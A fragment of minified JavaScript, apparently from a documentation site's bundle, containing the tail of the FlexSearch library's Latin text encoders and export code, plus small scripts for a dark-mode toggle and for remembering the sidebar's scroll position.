i=1;i<e.length;i++){o=e[i];const t=U[o]||o;t&&t!==s&&(n+=t,s=t)}t[a++]=n}}return t}A={encode:I,F:!1,G:""};const X=[o("ae"),"a",o("oe"),"o",o("sh"),"s",o("th"),"t",o("ph"),"f",o("pf"),"f",o("(?![aeo])h(?![aeo])"),"",o("(?!^[aeo])h(?!^[aeo])"),""];function I(e,t){return e&&(e=W.call(this,e).join(" "),2<e.length&&(e=p(e,X)),t||(1<e.length&&(e=V(e)),e&&(e=e.split(" ")))),e}L={encode:oe,F:!1,G:""};const ie=o("(?!\\b)[aeo]");function oe(e){return e&&(e=I.call(this,e,!0),1<e.length&&(e=e.replace(ie,"")),1<e.length&&(e=V(e)),e&&(e=e.split(" "))),e}r["latin:default"]=te,r["latin:simple"]=Y,r["latin:balance"]=K,r["latin:advanced"]=A,r["latin:extra"]=L;const v=t;let w;const _={Index:c,Document:d,Worker:l,registerCharset:function(e,t){r[e]=t},registerLanguage:function(e,t){P[e]=t}};(w=v.define)&&w.amd?w([],function(){return _}):v.exports?v.exports=_:v.FlexSearch=_}(this),(()=>{var e=document.getElementById("mode");e!==null&&(window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",e=>{e.matches?(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")):(localStorage.setItem("theme","light"),document.documentElement.removeAttribute("data-dark-mode"))}),e.addEventListener("click",()=>{document.documentElement.toggleAttribute("data-dark-mode"),localStorage.setItem("theme",document.documentElement.hasAttribute("data-dark-mode")?"dark":"light")}),localStorage.getItem("theme")==="dark"?document.documentElement.setAttribute("data-dark-mode",""):document.documentElement.removeAttribute("data-dark-mode"))})(),(()=>{if(document.querySelector("#sidebar-default")!==null){let e=document.getElementById("sidebar-default"),t=sessionStorage.getItem("sidebar-scroll");t!==null&&(e.scrollTop=parseInt(t,10)),window.addEventListener("beforeunload",()=>{sessionStorage.setItem("sidebar-scroll",e.scrollTop)})}})()